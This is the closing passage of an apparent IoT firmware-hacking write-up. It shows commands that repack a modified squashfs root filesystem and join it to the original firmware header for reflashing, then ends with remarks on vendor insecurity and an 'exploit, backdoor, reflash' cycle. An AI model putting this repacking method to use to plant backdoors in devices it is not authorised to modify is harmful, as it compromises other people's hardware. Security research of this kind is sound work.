# Repack squashfs

mksquashfs squashfs-root new_rootfs.squashfs -comp xz

# Combine with original headers

dd if=firmware.bin of=header.bin bs=1 count=1048576

cat header.bin new_rootfs.squashfs > modified_firmware.binNow we can reflash the firmware to the device and test it.

Final Thought

IoT devices are a ticking time bomb of convenience and insecurity mostly due to low computational power and resources. Until vendors prioritize security, the cycle of exploit → backdoor → reflash will persist. Stay curious, stay humble, and never underestimate a default password.